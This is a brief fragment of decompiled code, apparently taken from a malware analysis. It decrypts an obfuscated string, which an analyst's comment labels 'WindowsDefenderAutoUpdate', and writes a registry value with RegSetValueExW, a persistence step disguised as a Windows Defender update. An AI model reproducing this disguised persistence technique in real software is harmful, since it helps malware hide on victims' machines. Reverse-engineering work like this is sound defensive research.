 v43 = 0;
LOWORD(v42) = 0;
str_init_100097F0(&v42, L"eca245f4bc692a7d48181cb67b9fb5c9bb705bcb18065f664b354c948b71b63ea7715bfa363b707954", 82);
LOBYTE(v56) = 20;
v9 = str_dec_10009140(&v42, &v33); // "鲤\""==&L"WindowsDefenderAutoUpdate"
v10 = v9;
LOBYTE(v56) = 21;
v11 = &v47;
if ( v49 >= 8 )
v11 = v47;
if ( v9[5] >= 8u )
v10 = (_DWORD *)*v9;
((void (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))stru_1003A6B8.advapi32_RegSetValueExW)(
v46,
v10,
0,
1,
v11,
2 * v48);